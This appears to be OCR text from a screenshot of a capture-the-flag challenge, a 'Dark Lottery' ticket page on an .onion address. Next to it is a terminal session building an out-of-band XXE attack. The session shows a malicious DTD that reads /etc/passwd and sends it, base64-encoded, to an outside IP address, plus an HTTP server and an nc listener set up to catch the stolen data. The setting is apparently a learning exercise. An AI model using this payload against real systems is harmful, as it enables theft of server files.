 down 33G 4,6G 41.0°C 13.3G MUTE 58% 88 NEUF_45D4% 02:04 samedi22 2
THE DARK LOTTERY
scgz54b2lftqkkvn.onion/play.php
DARK_LOTTERY
Did you already buy a ticket?
We are waiting for your participation.
Wrong format of ticket
TICKET
PLAY
maki@ironforge:~/chall/xxe_oob
▶ ls
bite.dtd
maki@ironforge:~/chall/xxe_oob
▶ cat bite.dtd
<!ENTITY % stuff SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY external SYSTEM 'http://51.75.29.170:12346/a.php?data=%st
uff;'>">
maki@ironforge:~/chall/xxe_oob
▶ python3 -m http.server 12345
Serving HTTP on 0.0.0.0 port 12345 ...
maki@ironforge:~/chall/xxe_oob
▶ nc -lvp 12346
Listening on [0.0.0.0] (family 0, port 12346)